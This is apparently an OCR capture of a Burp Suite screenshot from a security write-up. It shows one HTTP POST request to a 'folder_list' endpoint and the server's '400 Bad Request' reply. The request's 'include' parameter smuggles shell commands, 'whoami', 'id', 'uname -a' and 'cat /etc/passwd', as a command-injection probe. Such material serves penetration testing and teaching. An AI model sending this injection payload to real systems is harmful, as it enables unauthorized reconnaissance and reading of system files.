 Request
Pretty Raw \n Actions
1 POST folder_list&type=txt&folder=media/LACR%20Virtual%20Showcase%20-%20FS&
include='
2 whoami && id && uname -a && cat /etc/passwd
3 '&exclude=png;jpeg;jpg;webp;webm;tiff;tif;html&key=1085012&email=folder@folder.com HTTP/1.1
4 Host:
5 Cookie: _ga=GA1.2.1242595973.1620437376;
_gid=GA1.2.8730783.1620437376; _gat_gtag_UA_177824268_1=1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
7 Accept: text/plain, */*; q=0.01
8 Accept-Language: en-US,en;q=0.5
9 Accept-Encoding: gzip, deflate
10 X-Requested-With: XMLHttpRequest
11 Origin: https://
12 Dnt: 1
13 Referer: https://
14 Content-Length: 0
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Date: Sat, 08 May 2021 01:30:43 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 335
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
400 Bad Request
</title>
11 </head>
<body>
12 <h1>
Bad Request
</h1>
13 <p>
Your browser sent a request that this server could not understand.<br />
14 </p>
15 <hr>
16 <address>
Apache/2.4.29 (Ubuntu) Server at Port 443
</address>
17 </body>
</html>
18
INSPECTOR
Query Parameters (4)
Body Parameters (0)
Request Cookies (5)
Request Headers (15)
Response Headers (5)
HACK学习呀